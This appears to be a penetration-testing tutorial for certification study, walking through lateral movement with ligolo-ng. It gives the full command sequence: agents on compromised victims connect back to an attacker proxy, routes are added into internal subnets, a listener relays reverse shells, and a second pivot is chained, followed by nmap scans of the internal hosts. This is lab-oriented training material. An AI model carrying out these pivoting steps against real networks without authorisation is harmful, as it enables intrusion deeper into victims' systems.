Moving laterally within a compromised network, pivoting from one target network onto a secondary target network, or even a third, can be confusing for those who are not accustomed to the technique and find that there are a million pivoting tools out there that look to do the same exact thing.
There are certainly other various techniques and tools that exist out there that can perform network pivoting, but through personal experimentation, I’ve found that most tools and protocols such as nmap or RDP can break through the use of pivot connections. This is why I recommend ligolo-ng for both reliability and ease of use. (work smarter, not harder!)
To start with, download the required binaries from https://github.com/nicocha30/ligolo-ng/releases/
You will essentially have 2 main binaries. A server binary that you will be running on your attacker machine (proxy) and the binary to run on each exploited victim host (agent). The binaries are available for most types of architectures across Windows and Linux.
Once downloaded, we can begin! (I will assume you know how to do file transfers between hosts already.)

We will be following this example diagram in terms of pivoting and addressing, attempting to access Victim 2/ 172.16.138.5 from our Attack Host, as if we were physically on the same network.
//Add a new tun interface to our Attack Host named ‘ligolo’
sudo ip tuntap add user root mode tun ligolo
//Enable the interface on Attack Host
sudo ip link set ligolo up
We can assume that you have already compromised Victim 1 and want to directly access the new network on the second network interface “172.16.138.0/24” as you would if you were on the same network.
//Start the proxy server on the Attack Host
sudo ./proxy -selfcert
On Victim 1, retrieve the agent binary file from the attack host and establish a connection back to the attacker host using either the Windows or Linux binary options.
.\agent.exe -connect 10.10.14.6:11601 -ignore-cert
./agent -connect 10.10.14.6:11601 -ignore-cert
//On the Attack Host within the ligolo terminal, select the session to use (hit enter on selected session):
session
1
//On a separate terminal on attack host, add the new subnet that we want direct access to
sudo ip route add 172.16.138.0/24 dev ligolo//To catch any reverse shells from 4444, type the following inside the ligolo terminal session on attack host to catch it on port 5555:
listener_add --addr 0.0.0.0:4444 --to 0.0.0.0:5555//On the Attack Host ligolo terminal, start the tunnel
startSo now we can access the new network and use whatever tool or command through our established pivot!
nmap -sC -sV 172.16.138.5…but what if there is a double pivot?

Lets say we want to reach Victim 3 from our Attack Host which is two pivots away (through Victim 1 and Victim 2). Thankfully, it’s relatively straightforward!
//On the Attack Host ligolo terminal session, add a listener on port 11601 in the session we already have running and redirect it to port 11601 on our own machine.
listener_add --addr 0.0.0.0:11601 --to 127.0.0.1:11601 --tcp
//Transfer the agent binary to Victim 2 and run the agent to connect back to Victim 1 IP Address using either the Windows or Linux binary options.
.\agent.exe -connect 172.16.138.10:11601 -ignore-cert
./agent -connect 172.16.138.10:11601 -ignore-cert//On the Attack Host ligolo session, select the new session to directly communicate on the new network (use arrow keys to move up/down)
session
2
//On a new terminal on the attack host, add the new subnet:
sudo ip route add 172.16.200.0/24 dev ligolo
//On the Attacker Host, start the tunnel
start
Now you can directly access the new network!
nmap -sV -sC 172.16.200.6No matter how many pivots you need to perform, simply apply the same steps to navigate through the network. By following the outlined setup and configuration, you can efficiently move laterally within the environment, overcoming typical obstacles in the process. This method ensures seamless progression, regardless of the number of pivots required.
#oscp #cpts #pntp